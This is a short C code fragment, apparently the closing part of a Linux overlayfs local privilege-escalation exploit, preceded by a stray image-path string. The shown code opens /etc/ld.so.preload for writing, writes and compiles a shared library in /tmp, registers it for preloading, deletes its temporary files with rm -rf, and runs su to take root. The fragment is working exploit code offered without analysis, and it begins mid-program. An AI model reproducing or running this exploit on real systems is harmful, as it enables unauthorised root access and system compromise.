 fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);